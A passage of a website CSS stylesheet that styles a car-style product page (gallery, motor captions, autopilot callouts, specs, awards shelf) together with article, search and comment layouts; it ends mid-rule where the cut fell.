.gallery .gallery-image{
	-moz-transition:opacity .5s ease-in-out;
	-o-transition:opacity .5s ease-in-out;
	-webkit-transition:opacity .5s ease-in-out;
	opacity:0;
	position:absolute;
	transition:opacity .5s ease-in-out;}
.gallery .image-selected{
	-moz-transition:opacity .5s ease-in-out;
	-o-transition:opacity .5s ease-in-out;
	-webkit-transition:opacity .5s ease-in-out;
	opacity:1;
	position:static;
	transition:opacity .5s ease-in-out;}
.slide-caption{
	font-family:"GothamProLight";
	font-style:normal;
	font-weight:100;
	height:100%;
	margin:0 auto;
	position:absolute;
	top:0;
	width:100%;}
.slide-caption [class*=motor-]{
	background-color:rgba(255,255,255,0.67);
	color:#000;
	margin:0;
	padding:.25rem .5rem;
	position:absolute;
	top:46%;}
.lt-ie9 .slide-caption [class*=motor-]{
	filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#ABFFFFFF',endColorstr='#ABFFFFFF');
	zoom:1;}
.slide-caption .motor-front{
	-moz-border-radius:0 3px 3px 0;
	-webkit-border-radius:0;
	border-radius:0 3px 3px 0;
	left:0;
	top:42%;}
.slide-caption .motor-front:before{
	-webkit-transform:rotate(360deg);
	border-color:transparent rgba(255,255,255,0.67) transparent transparent;
	border-style:inset;
	border-width:14px 5px 14px 0;
	content:"";
	display:block;
	height:0;
	left:-5px;
	position:absolute;
	top:0;
	width:0;}
.slide-caption .motor-rear{
	-moz-border-radius:3px 0 0 3px;
	-webkit-border-radius:3px;
	border-radius:3px 0 0 3px;
	right:2%;
	top:55%;}
.slide-caption .motor-rear:before{
	border-color:transparent transparent transparent rgba(255,255,255,0.67);
	border-style:solid;
	border-width:14px 0 14px 5px;
	content:"";
	display:block;
	height:0;
	position:absolute;
	right:-5px;
	top:0;
	width:0;}
.caption-container{
	height:100%;
	margin:auto;
	position:relative;
	width:33.3%;}
.nav-pill{text-align:center;}
.nav-pill .nav-block{-moz-border-radius:100px;-webkit-border-radius:100px;border-radius:100px;border:1px solid #dddddd;overflow:hidden;display:inline-block;margin-bottom:16px;margin-bottom:1rem;}
.lt-ie9 .nav-pill .nav-block{border:1px solid #dddddd;}
.nav-pill .nav-link{width:175px;width:10.9375rem;padding:16px 0;padding:1rem 0;font-size:18px;font-size:1.125rem;font-style:normal;font-family:"GothamProLight";font-weight:100;display:block;color:black;cursor:pointer;}
.nav-pill .nav-selected{background-color:#f2f2f2;color:black;}
.nav-pill .nav-item{margin:0;border-left:1px solid #cccccc;}
.nav-pill .nav-item:first-child{border-left:0;}
.nav-label-p85d .nav-link{
	/*background-image:url(images/powertrain-p85d.png);
	background-position:center;
	background-repeat:no-repeat;
	background-size:108px 16px;
	text-indent:-9999px;*/
	overflow:hidden;}
.lt-ie9 .nav-label-p85d .nav-link{
	background-image:url(images/powertrain-p85d.png);}
.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0;}
	
/*SLIDER STYLE END*/

.section-engineering .media-image{
	-moz-transition:all .5s ease-in-out;
	-o-transition:all .5s ease-in-out;
	-webkit-transition:all .5s ease-in-out;
	opacity:1;
	transition:all .5s ease-in-out;}
.section-engineering .media-image.fade-out{
	-moz-transition:all .5s ease-in-out;
	-o-transition:all .5s ease-in-out;
	-webkit-transition:all .5s ease-in-out;
	opacity:0;
	transition:all .5s ease-in-out;}
.is-hidden,.hidden,.lazy-load{display:none;}

#dualmotor .media-caption{
	bottom:0;
	display:block;
	font-family:"GothamProLight";
	font-size:.9375rem;
	font-style:normal;
	font-weight:400;
	left:25%;
	margin-bottom:1.25rem;
	position:absolute;
	text-align:center;
	text-transform:uppercase;
	width:50%;}
#dualmotor .media-caption.media-p85d-caption{
	background-image:url(images/powertrain-p85d2xba8d.png);
	background-position:center;
	background-repeat:no-repeat;
	background-size:108px 16px;
	overflow:hidden;
	text-indent:-9999px;}
.lt-ie9 [id=dualmotor] .media-caption.media-p85d-caption{
	background-image:url(images/powertrain-p85dba8d.png);}
#dualmotor .related-updates{padding-top:2rem;}

.motortype-nav + .section-content{margin-top:3.4375rem;}
#dualmotor .section-title{
	font-size:2.5rem;
	line-height:2.9375rem;}
.chassis-container .column{
	display:inline;
	float:left;
	margin-right:2.12766%;
	width:40.42553%;}
.chassis-container .content-media{
	display:inline;
	float:right;
	margin-left:-1.25em;
	margin-right:0;
	margin-top:1.5625rem;
	width:48.93617%;}
.figure-caption{
	color:#666;
	font-size:.8125rem;}
.content-media .figure-caption{
	padding-top:.4375rem;}
	
#autopilot{clear:both;}
#autopilot .section-intro{
	background-color:transparent;
	border-bottom:0;
	padding-bottom:1.375rem;
	padding-top:0;}
#autopilot .section-content{
	background-image:url(images/autopilot-graphicba8d.jpg);
	background-position:center;
	background-repeat:no-repeat;
	background-size:110%;
	height:71rem;
	margin:4.125rem auto 11.5625rem;
	padding:0 10px;
	position:relative;}
#autopilot .media-image{margin-bottom:3.125rem;}
.autopilot-callouts{
	height:100%;
	width:100%;}
.autopilot-callouts .callout{
	display:inline;
	float:right;
	margin-left:-1.25em;
	margin-right:0;
	position:absolute;
	width:23.40426%;}
.autopilot-callouts .callout:before{
	background-color:#ccc;
	content:" ";
	left:0;
	position:absolute;
	top:0;}
.autopilot-callouts .callout-title,.autopilot-callouts .callout-description{font-size:.75rem; line-height:1rem;}
.autopilot-callouts .callout-title{
	font-family:"GothamProRegular";
	font-style:normal;
	font-weight: bold;
	margin:0;
	padding:0;}
.autopilot-callouts .callout-description{margin-top:0;}
.autopilot-callouts .callout-description + .callout-description{margin-bottom:0;}
.autopilot-callouts .callout-cruise-control{left:2%; top:1%;}
.autopilot-callouts .callout-lane-changing{
	left:34%;
	top:1%;}
.autopilot-callouts .callout-traffic-awareness{
	left:75%;
	top:1%;}
.autopilot-callouts .callout-autopilot-parking{
	background-color:rgba(204,204,204,0.3);
	background-image:url(images/autopilot-parking-assistba8d.png);
	background-position:26px 50%;
	background-repeat:no-repeat;
	background-size:390px;
	bottom:-23%;
	left:0;
	padding:2.375rem;
	display:inline;
	float:right;
	margin-left:-1.25em;
	margin-right:0;
	position:absolute;}
.lt-ie9 .autopilot-callouts .callout-autopilot-parking{
	filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#4DCCCCCC',endColorstr='#4DCCCCCC');
	margin-left:auto;
	margin-right:auto;
	width:1000px;
	zoom:1;}
.autopilot-callouts .callout-autopilot-parking .callout-title,.autopilot-callouts .callout-autopilot-parking .callout-description{
	font-size:.9375rem;
	line-height:1.25rem;
	margin-left:26.25rem;}
.autopilot-callouts .callout-autopilot-parking .callout-title{color:#000;}
.autopilot-callouts .callout-autopilot-parking .callout-description{color:#666;}
.section-engineering .section-intro {border-top:0;}

/*.autopilot-callouts .callout-cruise-control:before{
	height:3.125rem;
	left:5.75rem;
	top:5.625rem;
	width:.0625rem;}
.autopilot-callouts .callout-lane-changing:before{
	height:19.375rem;
	left:-.75rem;
	top:.4375rem;
	width:.0625rem;}
.autopilot-callouts .callout-traffic-awareness:before{
	height:8.75rem;
	left:-.75rem;
	top:.4375rem;
	width:.0625rem;}*/
	
#safety .section-title{font-size:2.5rem; line-height:2rem;}
#safety .title-safety{
	font-family: "GothamProRegular";
	font-weight: bold;
	text-align:center;
	text-transform:uppercase;}
#safety .section-description{
	font-weight: normal;
	text-align:center;
	text-transform:uppercase;}
#safety .title-safety{
	background-color:transparent;
	background-image:url(images/safety-stars2xba8d.png);
	background-position:center 50px;
	background-repeat:no-repeat;
	background-size:200px 39px;
	color:#666;
	font-size:1.25rem;
	padding-top:6.25rem;}
.lt-ie9 #safety .title-safety{background-image:url(images/safety-starsba8d.png);}
#safety .section-description{
	color:#000;
	margin:0 auto 3.4375rem;}
.safety-column,.autopilot-column{
	display:inline;
	float:left;
	margin-right:2.12766%;
	width:57.44681%;}
.safety-column p:last-child,.autopilot-column p:last-child{	margin-bottom:0;}
.safety-column + .related-updates,.autopilot-column + .related-updates{
	display:inline;
	float:right;
	margin-left:-1.25em;
	margin-right:0;
	margin-top:.75rem;
	width:31.91489%;}
.related-updates .pane-title,.related-updates .section-subtitle{
	border-bottom:1px solid #ccc;
	color:#999;
	font-size:1.125rem;
	font-weight: bold;
	line-height:1.25rem;
	margin-bottom:1.9375rem;
	padding-bottom:.625rem;}
.related-updates .post{
	border-bottom:1px solid #e5e5e5;
	margin-bottom:1.875rem;
	overflow:hidden;
	padding-bottom:1.25rem;}
.related-updates .post:last-child{
	border:none;
	margin-bottom:0;
	padding-bottom:0;}
.related-updates .post-link{
	color:#000;
	display:block;
	font-size:.9375rem;
	font-weight: bold;
	font-family: "GothamProRegular";
	line-height:1rem;
	margin-bottom:6px;}
.related-updates .post-media{
	float:right;
	width:110px;
	margin-left:10px;}
.related-updates .post-info{
	color:#999;
	margin:0;}
.post-info{
	color:#666;
	font-size:.8125rem;
	line-height:1.125rem;}
.post-info span{display:block;}
.post-info.inline span{	display:inline-block;}

.section-interior,.section-exterior{background-color:#FFF;}
.section-interior .section-subtitle,.section-exterior .section-subtitle{
	font-family:Helvetica;
	font-size:0.9375rem;
	font-style:normal;
	font-weight:500;
	line-height:1.875rem;}
.section-interior .section-subtitle + p,.section-exterior .section-subtitle + p{margin-top:0;}
.section-exterior{padding-bottom:3.4375rem;}
.section-exterior .column{
	display:inline;
	float:left;
	margin-right:2.12766%;
	width:48.93617%;}
.section-exterior .column .media-image{	margin-bottom:1rem;}
.section-exterior .column.last{
	display:inline;
	float:right;
	margin-left:-1.25em;
	margin-right:0;}
.section-interior{	padding-bottom:3.4375rem;}
.section-interior .section-title{
	font-size:2.5rem;
	margin-top:1.25rem;}
.section-interior .gallery-interior + .container .column{min-height:510px;}
.section-interior .column{
	display:inline;
	float:left;
	margin-bottom:0;
	margin-right:2.12766%;
	position:relative;
	width:48.93617%;}
.section-interior .column img{
	bottom:0;
	position:absolute;}
.section-interior .column.content-media{
	margin-bottom:0;
	min-height:0;}
.section-interior .last{
	display:inline;
	float:right;
	margin-left:-1.25em;
	margin-right:0;}
.section-interior .content-media{
	clear:both;
	display:block;
	float:none;
	margin-left:auto;
	margin-right:auto;
	width:auto;}
.section-interior .content-media:before,.section-interior .content-media:after{
	content:"";
	display:table;}
.section-interior .content-media:after{clear:both;}
.section-interior .content-media img{position:relative;}
.section-interior p{max-width: none;}
.gallery-interior + .container .column{margin-bottom:20px;}
.interior-features-list{
	margin-top:45px;
	overflow:hidden;}
.interior-features-list .interior-feature{
	display:inline;
	float:left;
	font-size:.9375rem;
	margin:.8125rem 0;
	width:47.82609%;}
.interior-features-list .interior-feature:nth-child(odd){
	clear:both;}
.interior-features-list .interior-feature:nth-child(even){
	display:inline;
	float:right;
	margin-left:-1.25em;
	margin-right:0;}
.interior-features-list .feature-title{	display:block;}
.interior-features-list .feature-description{color:#666;}
.interior-features-list + p{clear:both;}
.interior-features-list + p:last-child{	margin-bottom:0;}

.list-links{clear:both;}
.list-links li{margin-bottom:20px;margin-bottom:1.25rem;font-style:normal;font-family:"GothamProLight";font-size:0.9375rem;line-height:1.3125rem;clear:both;cursor:pointer;color:#06c;}
.list-links li a{color:#06c;font-size:0.9375rem;line-height:1.3125rem;}
.list-links li a:hover{color:#06c;}
.list-links li:hover{color:#06c;}
/*.list-link{
	margin-bottom:20px;
	margin-bottom:1.25rem;
	font-style:normal;
	font-family:"GothamProLight";
	font-size:0.9375rem;
	line-height:1.3125rem;
	clear:both;
	cursor:pointer;
	color:#06c;
	 font-weight:bold;
}*/
.list-link{
	 font-weight:bold;
	 font-size:1rem;
}
.list-link a{color:#06c; font-size:0.9375rem;line-height:1.3125rem;}
.list-link a:hover{color:#06c;}
.list-link:hover{color:#06c;}

.section-separator{
	border-top:1px solid #ccc;
	clear:both;
	margin-top:3.4375rem;
	overflow:hidden;
	padding-top:3.4375rem;}
	
.section-options{
	margin-bottom:0;
	padding-bottom:3.4375rem;}
.section-options .section-intro{
	border-bottom:0;
	padding-bottom:1.75rem;}
.models-packages{padding-top:0;}
.models-packages .btn-group{
	clear:both;
	text-align:center;}
.packages-table{
	border-collapse:separate;
	border-spacing:20px;}
.battery-option{
	background-color:#FFF;
	border:1px solid #ccc;
	margin-bottom:1.4375rem;
	padding:1.25rem;
	vertical-align:top;
	width:23.40426%;}
.battery-option .section-description{
	font-weight:700;
	width:auto;}
.battery-option .btn-outline,.battery-option .btn-group{margin:0 auto;}
.battery-option .btn-group{	text-align:center;}
.battery-option.P85D{padding:1.25rem 0.625rem;}
.battery-option.P85D .badge-motortype{
	height:1.875rem;
	margin-top:0;}
.battery-option.P85D .package-details{
	padding-left:.625rem;
	padding-right:.625rem;}
.badge-motortype{
	background-color:transparent;
	background-position:center;
	background-repeat:no-repeat;
	background-size:auto 22px;
	height:1.75rem;
	overflow:hidden;
	text-indent:-9999px;}

.BT70D .badge-motortype{
	background-image:url(images/70d.svg);}
.BT85 .badge-motortype{
	background-image:url(images/85.svg);}
.BT85D .badge-motortype{
	background-image:url(images/85d.svg);}
.P85D .badge-motortype{
	background-image:url(images/p85d.svg);
	background-position-y:0;
	background-size:auto 26px;}
.browser-incar .badge-motortype .P85D{
	background-size:auto 22px;
	height:22px;}
	
.package-detail{
	color:#666;
	font-size:0.875rem;
	line-height:1.25rem;
	margin:0.4375rem 0;
	text-align:left;}
.package-detail strong{	color:#000;}
.package-detail:first-child{
	border-bottom:1px solid #ddd;
	margin-bottom:1.25rem;
	padding-bottom:1.25rem;
	text-align:center;}
.package-detail.package-mph{margin-bottom:0;}
.package-detail.package-mph + .package-mph{
	margin-bottom:0.4375rem;
	margin-top:0;}
.package-detail em{
	color:#06c;
	font-style:normal;}
	
.btn-outline{margin:10px 5px 14px;margin:0.625rem 0.3125rem 0.875rem;min-width:150px;min-width:9.375rem;border:1px solid white;background:rgba(0,0,0,0.5);}
.btn-outline:hover{background:rgba(0,0,0,0.75);}	
.btn-outline.outline-alternate{color:#ff9000; border-color:#ff9000; background-color:transparent;}
.btn-outline.outline-alternate:hover{color:#ff9000; border-color:#ff9000; background-color:transparent;}

.section-specs{
	background-color:#FFF;
	border-top:1px solid #ccc;
	margin-bottom:0;
	margin-top:0;
	padding-bottom:3.4375rem;
	padding-top:3.4375rem;}
.specs-content .section-title{
	border-bottom:1px solid #ccc;
	margin-bottom:3.75rem;
	padding-bottom:1.875rem;
	text-align:center;}
.specs-vertical{
	display:inline;
	float:left;
	margin-right:2.12766%;
	margin-top:5px;
	min-height:900px;
	width:40.42553%;}
.lt-ie9 .specs-description{
	display:inline;
	float:left;
	margin-right:2.12766%;
	width:23.40426%;}
.specs-description{width:23.40426%;float:left;margin-right:2.12766%;display:inline;}
.specs-description + .specs-description{
	display:inline;
	float:right;
	margin-left:-1.25em;
	margin-right:0;}
.section-sub-title{	margin-top:2.8125rem;}
.section-sub-title:first-child{	margin-top:0;}
.spec-detail{
	font-size:0.9375rem;
	line-height:1.25rem;
	margin-bottom:0.9375rem;}
.section-awards{
	background-color:#fafafa;
	border-top:1px solid #ccc;
	overflow:hidden;
	padding:4rem 0 6rem;
	text-align:center;}
#models-specs .section-title{font-size:30px;line-height:36px;font-size:1.875rem;line-height:2.25rem;}
.specs-vertical .specification-figure{
	background-image:url(images/vertical.svg);
	background-position:top center;
	background-repeat:no-repeat;
	background-size:contain;
	display:block;
	height:722.89803px;
	margin:auto;
	width:225px;}
.specification-figure{
	color:#666;
	font-family:"GothamProLight";
	font-size:.75rem;
	font-style:normal;
	position:relative;}
.specification-figure .caption{
	font-weight:300;
	position:absolute;}
.specification-figure .caption .label{	font-weight: bold;}
.specs-vertical .specification-figure .width,.specs-vertical .specification-figure .width-mirrors-folded{
	display:block;
	padding-left:5%;
	text-align:center;
	width:100%;}
.specs-vertical .specification-figure .width-mirrors-folded{
	left:-15px;
	padding-left:0;
	width:270px;}
.specs-vertical .specification-figure .width-mirrors-folded{
	background-color:#FFF;}
.specs-vertical .specification-figure .width{
	top:60.75%;}
.specs-vertical .specification-figure .width-mirrors-folded{
	top:64.6%;}
.specs-vertical .specification-figure .clearance,.specs-vertical .specification-figure .suspension{
	white-space:normal;
	width:113px;}
.specs-vertical .specification-figure .clearance{
	left:104%;
	top:84.6%;
	width:100px;}
.specs-vertical .specification-figure .suspension{
	left:104%;
	top:90%;
	width:80px;}
.specs-vertical .specification-figure .underbody{
	display:block;
	left:54%;
	top:96%;
	width:118px;}
.specs-vertical .specification-figure .track{
	left:37px;
	text-align:right;
	top:90%;}
.specs-vertical .specification-figure .length{
	left:103%;
	top:26%;}
.specs-vertical .specification-figure .length .label{
	display:block;}
.specs-vertical .specification-figure .wheelbase{
	left:-60px;
	text-align:right;
	top:26%;}
.specs-vertical .specification-figure .wheelbase .label{
	display:block;}
.specs-vertical .specification-figure .chargeport{
	left:-35px;
	top:50%;}
	
.section-awards{
	background-color:#fafafa;
	border-top:1px solid #ccc;
	overflow:hidden;
	padding:4rem 0 6rem;
	text-align:center;}
.awards-shelf-image{
	background-size:100%;
	height:308px;
	width:100%;}
.awards-container{
	height:308px;
	margin:auto;
	position:relative;
	top:180px;
	width:1010px;}
.awards-shelf{
	bottom:0;
	height:308px;
	position:absolute;
	width:100%;}
.award{
	overflow:hidden;
	position:absolute;
	text-indent:-9999px;
	top:-140px;
	z-index:1;}
.award-link{
	display:block;
	height:100%;
	width:100%;}
.cnet{
	background:transparent url(images/awards/1p.png) no-repeat bottom left;
	background-size:contain;
	height:150px;
	left:87px;
	width:235px;}
.lt-ie9 .cnet{
	background:transparent url(images/awards/1p.png) no-repeat bottom left;}
.softpedia{
	background:transparent url(images/awards/2p.png) no-repeat bottom left;
	background-size:contain;
	height:171px;
	left:374px;
	top:-145px;
	width:192px;
	z-index:5;}
.lt-ie9 .softpedia{
	background:transparent url(images/awards/2p.png) no-repeat bottom left;}
.downloadcnet{
	background:transparent url(images/awards/3p.png) no-repeat bottom left;
	background-size:contain;
	height:150px;
	left:682px;
	width:240px;}
.lt-ie9 .downloadcnet{
	background:transparent url(images/awards/3p.png) no-repeat bottom left;}
.safety-rating{
	background:transparent url(images/awards/award-5star2x.png) no-repeat bottom left;
	background-size:contain;
	height:135px;
	left:691px;
	top:-125px;
	width:234px;}
.lt-ie9 .safety-rating{
	background:transparent url(images/awards/award-5star2x.png) no-repeat bottom left;}
.awards-shelf:before,.awards-shelf:after{
	content:" ";
	display:block;
	width:100%;}
.awards-shelf:before{
	border-bottom:25px solid #fff;
	border-left:25px solid transparent;
	border-right:25px solid transparent;
	z-index:1;}
.awards-shelf:after{
	-moz-box-shadow:0 2px 2px white,0 4px 0 white,0 20px 30px -8px #000;
	-webkit-box-shadow:0 2px 2px white,0 4px 0 white,0 20px 30px -8px #000;
	background-color:#F5F5F5;
	background-image:linear-gradient(tobottom,#f5f5f50%,#ffffff100%);
	box-shadow:0 2px 2px white,0 4px 0 white,0 20px 30px -8px #000;
	filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#FFF5F5F5',endColorstr='#FFFFFFFF');
	height:20px;
	position:relative;
	zoom:1;}
	
.pane-skinny-footer{font-style:normal;font-family:Helvetica;padding-bottom:12px;padding-bottom:0.75rem;margin-top:-34px;margin-top:-2.125rem;width:100%;-webkit-text-size-adjust:100%;max-height:1000000000000px;}
main,header.main,footer.main{width:auto;}
footer{clear:both;}
footer p,footer .footer-links-column{font-size:13px;font-size:0.8125rem;}
footer .footer-copy{text-align:left;}
footer .footer-copy a{color:#666666;}
footer .colophon{color:#666666;text-align:left;margin:0;}
.vertical-separator{border-left:1px solid rgba(204,204,204,0.5);padding-left:8px;padding-left:0.5rem;margin-left:4px;margin-left:0.25rem;}
.social img{vertical-align: middle; margin-left: 5px;}
.lang {margin-right: 10px; float: left;}
.lang a {border: 1px solid; padding: 3px; background-color: rgb(77, 113, 157); color: white !important;}


/*tornado A1*/
.left40 {float:left; width:40%; overflow:hidden;}
.right60 {float:right; width:60%;}
.left30 {float:left; width:30%; overflow:hidden;}
.right70 {float:right; width:70%;}
.left50 {float:left; width:50%; overflow:hidden;}
.right50 {float:right; width:50%;}
.left25 {float:left; width:25%; overflow:hidden;}
.left60 {float:left; width:60%; overflow:hidden;}
.right40 {float:right; width:40%;}
.right35 {float:right; width:35%;}
.left35 {float:left; width:35%;}


/*Page*/
header.main1{padding:13px 0 5px;top:0;left:0;right:0;z-index:1;position:relative;*zoom:1;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#FF454545',endColorstr='#FF333333');background:-moz-linear-gradient(top,#454545 0%,#333333 100%);background:-webkit-linear-gradient(top,#454545 0%,#333333 100%);background:linear-gradient(to bottom,#454545 0%,#333333 100%);box-shadow:0 0 1px black;}
#main-nav .nav-block .sub-menu, #sub-nav .nav-block .nav-block{display:none;}
main header{padding-top:45px;padding-top:2.8125rem;margin-bottom:30px;margin-bottom:1.875rem;}
main header .container > .wrapper,main header .with-wrapper main > * > .wrapper,.with-wrapper main header main > * > .wrapper{border-bottom:1px solid #e5e5e5;overflow:hidden;*zoom:1;}
#second_header .wrapper{min-height:38px;}
#second_header #page_title{position:absolute;z-index:1;padding:0;}
#page_title{float:left;padding:0 0 22px 0;padding:0 0 1.375rem 0;margin:0;}
#page_title{padding:33px 0 50px 0;padding:2.0625rem 0 3.125rem 0;}
h1,.h1,.page-title,.section-title,.article-title{font-size:30px;line-height:36px;font-size:1.875rem;line-height:2.25rem;}
main .nav_search{display:inline;}
.nav_search{width:65.95745%;float:right;margin-right:0;text-align:right;margin-top:5px;margin-bottom:17px;}
.nav_search{float:right;margin-top:5px;margin-top:0.3125rem;margin-bottom:17px;margin-bottom:1.0625rem;float:right;text-align:right; width:auto;}
#second-nav{display:inline-block;vertical-align:top;font-style:normal;font-family: "GothamProRegular";font-weight: bold;}
#second-nav .nav-block{overflow:hidden;*zoom:1;margin-top:3px;}
#second-nav .nav-block li{list-style-image:none;list-style-type:none;float:left;margin-right:15px;}
#second-nav .nav-block li a{font-size:13px;line-height:20px;font-size:0.8125rem;line-height:1.25rem;color:#333333;}
#second-nav .nav-block li a:hover{color:#06c;}
#second-nav .nav-block li.current-menu-item a {opacity:0.5;}
#second-nav .nav-block li:last-child,#second-nav .nav-block li.last{margin-right:0;}
#search-expandable{width:32px;width:2rem;height:30px;height:1.875rem;margin-top:-2px;margin-top:-0.125rem;margin-left:15px;margin-left:0.9375rem;-moz-border-radius:15px;-webkit-border-radius:15px;border-radius:15px;-moz-transition:opacity 0.5s ease-in-out;-o-transition:opacity 0.5s ease-in-out;-webkit-transition:opacity 0.5s ease-in-out;transition:opacity 0.5s ease-in-out;opacity:1;overflow:hidden;display:block;float:right;position:relative;vertical-align:top;border:1px solid transparent;background:transparent url(images/icon-magnify.svg) no-repeat right 4px top 4px;background-size:20px;right:0;}
.lt-ie9 #search-expandable,.no-svg #search-expandable{background:url(images/icon-magnify.png);}
.lt-ie9 #search-expandable,.no-svg #search-expandable{background-repeat:no-repeat;background-position:right;}
#search-expandable.box{border-color:#cccccc;}
#search-expandable [type='text']{-moz-box-shadow:0 0 0 transparent;-webkit-box-shadow:0 0 0 transparent;box-shadow:0 0 0 transparent;font-size:13px;line-height:30px;font-size:0.8125rem;line-height:1.875rem;padding:0 30px 0 14px;padding:0 1.875rem 0 0.875rem;width:260px;width:16.25rem;display:block;margin:0;opacity:0;border:1px solid transparent;outline:none;background-color:transparent;font-weight:200;position:relative;top:-2px;top:-0.125rem;height:30px;height:1.875rem;}
#search-expandable [type='submit']{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;right:1px;right:0.0625rem;width:32px;width:2rem;height:30px;height:1.875rem;-moz-transition:opacity 0.5s ease-in-out;-o-transition:opacity 0.5s ease-in-out;-webkit-transition:opacity 0.5s ease-in-out;transition:opacity 0.5s ease-in-out;opacity:1;display:none;position:absolute;top:0;opacity:0;outline:0 none;text-indent:9999em;border:0;background:transparent url(images/icon-magnify-active.svg) no-repeat right 4px top 4px;background-size:20px;cursor:pointer;}
.lt-ie9 #search-expandable [type='submit'],.no-svg #search-expandable [type='submit']{background-image:url(images/icon-magnify-active.png);}
#search-expandable.alternate{background:transparent url(images/icon-magnify-alternative.svg) no-repeat right 6px top 7px;background-size:15px;}
#search-expandable.alternate.box{border-color:rgba(255,255,255,0.5);background-color:rgba(255,255,255,0.1);}
#search-expandable.alternate [type='submit']{border-color:rgba(255,255,255,0.5);background-image:url(images/icon-magnify-alternate-active.svg);}
#search-expandable.alternate #edit-apachesolr-panels-search-form--2{color:white;}
#search-expandable.alternate #edit-apachesolr-panels-search-form--2:focus{outline:0 none;}
#search-expandable.alternate #edit-apachesolr-panels-search-form--2::-webkit-input-placeholder{color:rgba(255,255,255,0.75);}
#search-expandable.alternate #edit-apachesolr-panels-search-form--2:-moz-placeholder{color:rgba(255,255,255,0.75);}
#search-expandable.alternate #edit-apachesolr-panels-search-form--2::-moz-placeholder{color:rgba(255,255,255,0.75);}
#search-expandable.alternate #edit-apachesolr-panels-search-form--2:-ms-input-placeholder{color:rgba(255,255,255,0.75);}
#search-expandable.alternate #edit-apachesolr-panels-search-form--2.placeholder{color:rgba(255,255,255,0.75);}
.lt-ie9 [id="search-expandable"].alternate [type='submit']{background:transparent;}
.form-item{margin-bottom:17px;position:relative;}
.form-item-apachesolr-panels-search-form .form-label{display:none;}
.left-column{width:65.95745%;float:left;margin-right:2.12766%;margin-bottom:0;}
#media_block{margin-bottom:48px;margin-bottom:3rem;margin-top:8px;margin-top:0.5rem;}
#media_block{margin-bottom:3.75rem;}
#article_content{overflow:hidden; margin-top:0;}
.no-media,#media_block + #article_content, .footer-pd {padding:0 0 67px;padding:0 0 4.1875rem;}
.basic-format-text,[id="article_content"] .pane-node-title,[id="article_content"] .pane-node-content{font-size:14px;font-size:0.875rem;}
.basic-format-text h2.page-title,#article_content .pane-node-title h2.page-title,#article_content .pane-node-content h2.page-title{font-size:31px;line-height:36px;font-size:1.9375rem;line-height:2.25rem;margin-bottom:21px;font-weight:400;}
#article_content .pane-node-title h2.page-title {font-size: 26px;line-height: 1.2; font-weight:bold;}
.post-info,#article_content .submitted{font-size:13px;line-height:18px;font-size:0.8125rem;line-height:1.125rem;color:#666666;}
#article_content .submitted{color:#999999;margin-bottom:16px;margin-bottom:1rem;}
#article_content .submitted{margin-bottom:42px;margin-bottom:2.625rem;}
#article_content .submitted span{display:inline;}
#article_content .submitted .author-info:after{content:'\2022';margin:0 10px 0 11px;margin:0 0.625rem 0 0.6875rem;}
.basic-format-text .field-type-text-with-summary,#article_content .pane-node-title .field-type-text-with-summary,#article_content .pane-node-content .field-type-text-with-summary{margin-bottom:33px;margin-bottom:2.0625rem;}
.basic-format-text p,#article_content .pane-node-title p,#article_content .pane-node-content p{font-size:15px;line-height:24px;font-size:0.9375rem;line-height:1.5rem;margin:0 0 25px 0;}
#article_content .field-name-field-tags{padding-top:21px;padding-top:1.3125rem;position:relative;font-size:13px;line-height:22px;font-size:0.8125rem;line-height:1.375rem;font-weight:normal;overflow:hidden;*zoom:1;}
#article_content .field-name-field-tags:before{content:'';width:110px;width:6.875rem;position:absolute;top:0;left:0;height:1px;background-color:#e5e5e5;}
#article_content .field-name-field-tags .field-label{color:#666;}
#article_content .field-name-field-tags > *{display:inline;float:left;}
.pane-next-article-next-article{font-size:13px;line-height:22px;font-size:0.8125rem;line-height:1.375rem;margin-bottom:45px;margin-bottom:2.8125rem; clear: both;}
.pane-next-article-next-article .next-label{color:#666;}
.pane-service-links-service-links{overflow:hidden;*zoom:1;margin-bottom:45px;margin-bottom:2.8125rem;}
.pane-service-links-service-links .pane-title{font-size:12px;line-height:16px;font-size:0.75rem;line-height:1rem;font-weight: bold;text-transform:uppercase;float:left;margin-top:6px;}
.service-links [class*="service-links-"]{width:20px;width:1.25rem;height:20px;height:1.25rem;margin-left:7px;margin-left:0.4375rem;float:left;display:block;overflow:hidden;position:relative;color:#a6a6a6;}
.right-column{width:31.91489%;float:right;margin-right:0;}
.right-column .wrapper{padding-left:20px;padding-left:1.25rem;}
.sidebar{margin-top:5px; display:block;}
.sidebar .wrapper  > .panel-pane{margin-bottom:45px;}
.sidebar .wrapper  > .panel-pane:last-child{margin-bottom:0;}
.sidebar .post{padding-bottom:20px;padding-bottom:1.25rem;margin-bottom:30px;margin-bottom:1.875rem;border-bottom:1px solid #e5e5e5;overflow:hidden;}
#comments_block{padding:27px 0;padding:1.6875rem 0;font-style:normal;font-family:Helvetica;background-color:#f2f2f2;color:#666666;}
#comments_block .sign-in{padding:40px 0 50px;}
/*#comments_block .pane-content{font-size:13px;line-height:16px;font-size:0.8125rem;line-height:1rem;}
.view-content .comments-block{padding-right:34.04255%;} */
.comments-block.views-row-first{padding-top:50px;padding-top:3.125rem;border-top:1px solid #cccccc;}
.comments-block.views-row-last{border-bottom:0 none;margin-bottom:50px;padding-bottom:0;position:relative;overflow:hidden;height:95px;}
#comments_block h3{font-size:13px;line-height:16px;font-size:0.8125rem;line-height:1rem;font-style:normal;font-family:Helvetica;font-weight:normal;color:#333333;}
#comments_block p{margin:0 0 16px 0;}
#comments_block .post-info{ margin-bottom:28px;}
/*.comments-block{border-bottom:1px solid #cccccc;padding-bottom:33px;margin-bottom:47px;}*/
#comments_block .pager-load-more{margin-bottom:30px; padding-bottom:3.125rem;}
.pager-load-more a,.search-page .pager-load-more a{text-transform:uppercase;font-size:12px;line-height:20px;font-size:0.75rem;line-height:1.25rem;font-weight: bold;font-style:normal;font-family:"GothamProRegular";color:#06c;}
.comments-block.views-row-last:after{
